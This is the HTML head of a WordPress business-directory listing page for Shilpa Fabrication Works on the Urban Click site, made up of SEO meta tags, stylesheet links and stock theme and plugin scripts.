

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urbanclick.in/listing/shilpa-fabrication-works/
body_size: 51721
content:
<!DOCTYPE html>
<!--[if IE 7 ]>
<html class="ie7"> <![endif]-->
<!--[if IE 8 ]>
<html class="ie8"> <![endif]-->
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2448095457112650"
     crossorigin="anonymous"></script>
	<meta name="google-site-verification" content="Pt-h74lolylC24bKBivuf4PkudexE54KBO6_32iTC1o" />
	<meta name="google-site-verification" content="XlTPirSlA0zXsc78fCYr74lnffr5iTIYV_8kuMUVqOw" />
    <meta charset="UTF-8">
    <!-- Mobile Meta -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <meta HTTP-EQUIV="CACHE-CONTROL" CONTENT="NO-CACHE"/>
			<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Shilpa Fabrication Works - Urban Click</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://urbanclick.in/listing/shilpa-fabrication-works/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Shilpa Fabrication Works - Urban Click" />
<meta property="og:url" content="https://urbanclick.in/listing/shilpa-fabrication-works/" />
<meta property="og:site_name" content="Urban Click" />
<meta property="article:author" content="www.facebook/srinathbhadram" />
<meta property="og:updated_time" content="2022-12-19T17:09:44+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Shilpa Fabrication Works - Urban Click" />
<meta name="twitter:creator" content="@SrinathBhadram" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//html5shim.googlecode.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Feed" href="https://urbanclick.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Comments Feed" href="https://urbanclick.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urban Click &raquo; Shilpa Fabrication Works Comments Feed" href="https://urbanclick.in/listing/shilpa-fabrication-works/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urbanclick.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='hfe-widgets-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.5.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urbanclick.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bookingStyle-css' href='http://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/css/listingpro-bookings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datetimepicker-css-css' href='https://urbanclick.in/wp-content/plugins//listingpro-lead-form/assets/css/bootstrap-datetimepicker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://urbanclick.in/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2938-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-2938.css?ver=1768534971' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3009-css' href='https://urbanclick.in/wp-content/uploads/elementor/css/post-3009.css?ver=1768534971' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://urbanclick.in/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Magnific-Popup-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/Magnific-Popup-master/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-component-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/popup/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Font-awesome-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Mmenu-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/jquerym.menu/css/jquery.mmenu.all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='MapBox-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/mapbox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Chosen-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/chosen/chosen.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Slick-theme-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/slick/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='css-prettyphoto-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/prettyphoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/jquery-ui.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='icon8-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/icon8/styles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Color-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='custom-font-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/font.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Main-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Responsive-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dynamiclocation-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/city-autocomplete.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lp-body-overlay-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/common.loading.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapslider-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/bootstrap/css/bootstrap-slider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mourisjs-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/morris.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listingpro-css' href='https://urbanclick.in/wp-content/themes/listingpro/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-rock-salt-css' href='https://fonts.googleapis.com/css?family=Rock+Salt&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-quicksand-css' href='https://fonts.googleapis.com/css?family=Quicksand&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-countdown-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/lib/countdown/flipclock.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-styles-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/main-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='version2-colors-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/colors-new.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yellowpro-styles-css' href='https://urbanclick.in/wp-content/plugins/yellowpro/assets/css/styles.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='LP_dynamic_php_css-css' href='https://urbanclick.in/wp-content/themes/listingpro/assets/css/dynamic-css.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7COpen%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1691927635" /></noscript><link rel='stylesheet' id='elementor-gf-local-roboto-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742259416' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='http://urbanclick.in/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742259422' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://urbanclick.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/urbanclick.in\/listing\/shilpa-fabrication-works\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/login.js?ver=6.8.3" id="ajax-login-script-js"></script>
<script type="text/javascript" id="search-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_search_term_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php","noresult":"Most recent ","listing":" Listings","resultfor":"Results For"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/search-ajax.js?ver=6.8.3" id="search-ajax-script-js"></script>
<script type="text/javascript" id="ajax-single-ajax-js-extra">
/* <![CDATA[ */
var single_ajax_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/single-ajax.js?ver=6.8.3" id="ajax-single-ajax-js"></script>
<script type="text/javascript" id="ajax-approvereview-script-js-extra">
/* <![CDATA[ */
var ajax_approvereview_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/approve-review.js?ver=6.8.3" id="ajax-approvereview-script-js"></script>
<script type="text/javascript" id="listingpro_home_map-js-extra">
/* <![CDATA[ */
var listingpro_home_map_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/home-map.js?ver=6.8.3" id="listingpro_home_map-js"></script>
<script type="text/javascript" id="ajax-needlogin-ajax-js-extra">
/* <![CDATA[ */
var needlogin_object = {"ajaxurl":"https:\/\/urbanclick.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/needlogin-ajax.js?ver=6.8.3" id="ajax-needlogin-ajax-js"></script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/themes/listingpro/assets/js/checkout.js?ver=6.8.3" id="stripejs-js"></script>
<script type="text/javascript" id="bookingjs-js-extra">
/* <![CDATA[ */
var lp_booking_vars = {"associated_listing":"Associated Listing:"};
/* ]]> */
</script>
<script type="text/javascript" src="https://urbanclick.in/wp-content/plugins/listingpro-bookings/assets/js/listingpro-bookings.js?ver=6.8.3" id="bookingjs-js"></script>
